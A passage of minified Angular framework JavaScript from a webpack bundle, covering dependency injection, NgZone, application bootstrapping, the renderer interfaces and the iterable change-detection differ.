i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler instanceof Xi?this.loadFactory(t):this.loadAndCompile(t)},t.prototype.loadAndCompile=function(t){var e=this,r=t.split("#"),o=r[0],i=r[1];return void 0===i&&(i="default"),n("6jZC")(o).then((function(t){return t[i]})).then((function(t){return wt(t,o,i)})).then((function(t){return e._compiler.compileModuleAsync(t)}))},t.prototype.loadFactory=function(t){var e=t.split("#"),r=e[0],o=e[1],i="NgFactory";return void 0===o&&(o="default",i=""),n("6jZC")(this._config.factoryPathPrefix+r+this._config.factoryPathSuffix).then((function(t){return t[o+i]})).then((function(t){return wt(t,r,o)}))},t})();Us.decorators=[{type:li}],Us.ctorParameters=function(){return[{type:Xi},{type:Hs,decorators:[{type:ci}]}]};var qs=(function(){function t(){}return t.prototype.elementRef=function(){},t.prototype.createEmbeddedView=function(t){},t})(),Ws=(function(){function t(){}return t.prototype.element=function(){},t.prototype.injector=function(){},t.prototype.parentInjector=function(){},t.prototype.clear=function(){},t.prototype.get=function(t){},t.prototype.length=function(){},t.prototype.createEmbeddedView=function(t,e,n){},t.prototype.createComponent=function(t,e,n,r,o){},t.prototype.insert=function(t,e){},t.prototype.move=function(t,e){},t.prototype.indexOf=function(t){},t.prototype.remove=function(t){},t.prototype.detach=function(t){},t})(),zs=(function(){function t(){}return t.prototype.markForCheck=function(){},t.prototype.detach=function(){},t.prototype.detectChanges=function(){},t.prototype.checkNoChanges=function(){},t.prototype.reattach=function(){},t})(),Gs=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.destroy=function(){},e.prototype.destroyed=function(){},e.prototype.onDestroy=function(t){},e})(zs),Ks=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return xo.c(e,t),e.prototype.context=function(){},e.prototype.rootNodes=function(){},e})(Gs),Qs=(function(){function t(t,e){this.name=t,this.callback=e}return t})(),Xs=(function(){function t(t,e,n){this._debugContext=n,this.nativeNode=t,e&&e instanceof Ys?e.addChild(this):this.parent=null,this.listeners=[]}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._debugContext.injector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentInstance",{get:function(){return this._debugContext.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._debugContext.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){return this._debugContext.references},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){return this._debugContext.providerTokens},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"source",{get:function(){return"Deprecated since v4"},enumerable:!0,configurable:!0}),t})(),Ys=(function(t){function e(e,n,r){var o=t.call(this,e,n,r)||this;return o.properties={},o.attributes={},o.classes={},o.styles={},o.childNodes=[],o.nativeElement=e,o}return xo.c(e,t),e.prototype.addChild=function(t){t&&(this.childNodes.push(t),t.parent=this)},e.prototype.removeChild=function(t){var e=this.childNodes.indexOf(t);-1!==e&&(t.parent=null,this.childNodes.splice(e,1))},e.prototype.insertChildrenAfter=function(t,e){var n=this,r=this.childNodes.indexOf(t);-1!==r&&((o=this.childNodes).splice.apply(o,[r+1,0].concat(e)),e.forEach((function(t){t.parent&&t.parent.removeChild(t),t.parent=n})));var o},e.prototype.insertBefore=function(t,e){var n=this.childNodes.indexOf(t);-1===n?this.addChild(e):(e.parent&&e.parent.removeChild(e),e.parent=this,this.childNodes.splice(n,0,e))},e.prototype.query=function(t){return this.queryAll(t)[0]||null},e.prototype.queryAll=function(t){var e=[];return Ct(this,t,e),e},e.prototype.queryAllNodes=function(t){var e=[];return St(this,t,e),e},Object.defineProperty(e.prototype,"children",{get:function(){return this.childNodes.filter((function(t){return t instanceof e}))},enumerable:!0,configurable:!0}),e.prototype.triggerEventHandler=function(t,e){this.listeners.forEach((function(n){n.name==t&&n.callback(e)}))},e})(Xs),Zs=new Map,Js=(function(){function t(t){this.wrapped=t}return t.wrap=function(e){return new t(e)},t})(),$s=(function(){function t(){this.hasWrappedValue=!1}return t.prototype.unwrap=function(t){return t instanceof Js?(this.hasWrappedValue=!0,t.wrapped):t},t.prototype.reset=function(){this.hasWrappedValue=!1},t})(),ta=(function(){function t(t,e,n){this.previousValue=t,this.currentValue=e,this.firstChange=n}return t.prototype.isFirstChange=function(){return this.firstChange},t})(),ea=(function(){function t(){}return t.prototype.supports=function(t){return Ot(t)},t.prototype.create=function(t,e){return new ra(e||t)},t})(),na=function(t,e){return e},ra=(function(){function t(t){this._length=0,this._collection=null,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||na}return Object.defineProperty(t.prototype,"collection",{get:function(){return this._collection},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._length},enumerable:!0,configurable:!0}),t.prototype.forEachItem=function(t){var e;for(e=this._itHead;null!==e;e=e._next)t(e)},t.prototype.forEachOperation=function(t){for(var e=this._itHead,n=this._removalsHead,r=0,o=null;e||n;){var i=!n||e&&e.currentIndex<kt(n,r,o)?e:n,s=kt(i,r,o),a=i.currentIndex;if(i===n)r--,n=n._nextRemoved;else if(e=e._next,null==i.previousIndex)r++;else{o||(o=[]);var u=s-r,c=a-r;if(u!=c){for(var l=0;l<u;l++){var p=l<o.length?o[l]:o[l]=0,h=p+l;c<=h&&h<u&&(o[l]=p+1)}var f=i.previousIndex;o[f]=c-u}}s!==a&&t(i,s,a)}},t.prototype.forEachPreviousItem=function(t){var e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)t(e)},t.prototype.forEachAddedItem=function(t){var e;for(e=this._additionsHead;null!==e;e=e._nextAdded)t(e)},t.prototype.forEachMovedItem=function(t){var e;for(e=this._movesHead;null!==e;e=e._nextMoved)t(e)},t.prototype.forEachRemovedItem=function(t){var e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)t(e)},t.prototype.forEachIdentityChange=function(t){var e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)t(e)},t.prototype.diff=function(t){if(null==t&&(t=[]),!Ot(t))throw new Error("Error trying to diff '"+s(t)+"'. Only arrays and iterables are allowed");return this.check(t)?this:null},t.prototype.onDestroy=function(){},t.prototype.check=function(t){var e=this;this._reset();var n,r,o,s=this._itHead,a=!1;if(Array.isArray(t)){this._length=t.length;for(var u=0;u<this._length;u++)r=t[u],o=this._trackByFn(u,r),null!==s&&i(s.trackById,o)?(a&&(s=this._verifyReinsertion(s,r,o,u)),i(s.item,r)||this._addIdentityChange(s,r)):(s=this._mismatch(s,r,o,u),a=!0),s=s._next}else n=0,Nt(t,(function(t){o=e._trackByFn(n,t),null!==s&&i(s.trackById,o)?(a&&(s=e._verifyReinsertion(s,t,o,n)),i(s.item,t)||e._addIdentityChange(s,t)):(s=e._mismatch(s,t,o,n),a=!0),s=s._next,n++})),this._length=n;return this._truncate(s),this._collection=t,this.isDirty},Object.defineProperty(t.prototype,"isDirty",{get:function(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead},enumerable:!0,configurable:!0}),t.prototype._reset=function(){if(this.isDirty){var t=void 0,e=void 0;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=e)t.previousIndex=t.currentIndex,e=t._nextMoved;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}},t.prototype._mismatch=function(t,e,n,r){var o;return null===t?o=this._itTail:(o=t._prev,this._remove(t)),t=null===this._linkedRecords?null:this._linkedRecords.get(n,r),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._moveAfter(t,o,r)):(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null),null!==t?(i(t.item,e)||this._addIdentityChange(t,e),this._reinsertAfter(t,o,r)):t=this._addAfter(new oa(e,n),o,r)),t},t.prototype._verifyReinsertion=function(t,e,n,r){var o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(n,null);return null!==o?t=this._reinsertAfter(o,t._prev,r):t.currentIndex!=r&&(t.currentIndex=r,this._addToMoves(t,r)),t},t.prototype._truncate=function(t){for(;null!==t;){var e=t._next;this._addToRemovals(this._unlink(t)),t=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)},t.prototype._reinsertAfter=function(t,e,n){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);var r=t._prevRemoved,o=t._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._moveAfter=function(t,e,n){return this._unlink(t),this._insertAfter(t,e,n),this._addToMoves(t,n),t},t.prototype._addAfter=function(t,e,n){return this._insertAfter(t,e,n),null===this._additionsTail?this._additionsTail=this._additionsHead=t:this._additionsTail=this._additionsTail._nextAdded=t,t},t.prototype._insertAfter=function(t,e,n){var r=null===e?this._itHead:e._next;return t._next=r,t._prev=e,null===r?this._itTail=t:r._prev=t,null===e?this._itHead=t:e._next=t,null===this._linkedRecords&&(this._linkedRecords=new sa),this._linkedRecords.put(t),t.currentIndex=n,t},t.prototype._remove=function(t){return this._addToRemovals(this._unlink(t))},t.prototype._unlink=function(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);var e=t._prev,n=t._next;return null===e?this._itHead=n:e._next=n,null===n?this._itTail=e:n._prev=e,t},t.prototype._addToMoves=function(t,e){return t.previousIndex===e?t:(null===this._movesTail?this._movesTail=this._movesHead=t:this._movesTail=this._movesTail._nextMoved=t,t)},t.prototype._addToRemovals=function(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new sa),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t},t.prototype._addIdentityChange=function(t,e){return t.item=e,null===this._identityChangesTail?this._identityChangesTail=this._identityChangesHead=t:this._identityChangesTail=this._identityChangesTail._nextIdentityChange=t,t},t.prototype.toString=function(){var 